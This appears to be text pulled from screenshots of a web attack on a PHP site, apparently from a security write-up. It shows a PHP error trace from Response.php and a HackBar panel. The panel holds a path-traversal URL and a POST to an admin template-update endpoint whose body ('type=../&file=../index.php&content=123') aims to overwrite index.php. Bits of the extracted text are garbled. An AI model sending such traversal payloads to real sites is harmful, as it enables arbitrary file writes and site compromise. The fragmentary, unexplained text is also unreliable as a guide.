 static/home/..//../index.php
[0] InvalidArgumentException in Response.php line 402
variable type error： array
393. public function getContent()
394. {
395. if (null == $this->content) {
396. $content = $this->output($this->data);
397. if (null !== $content && !is_string($content) && !is_numeric($content) && !is_callable([
398. $content,
399. '__toString',
400. ])
401. ) {
402. throw new \InvalidArgumentException(sprintf('variable type error： %s', gettype($content)));
403. }
404.
405. $this->content = (string) $content;
406. }
407.
408. return $this->content;
409. }
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http:/ /index.php/admin/template/update
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
type=../&file=../index.php&content=123
Name
Upgrade-Insecure-Requests
Name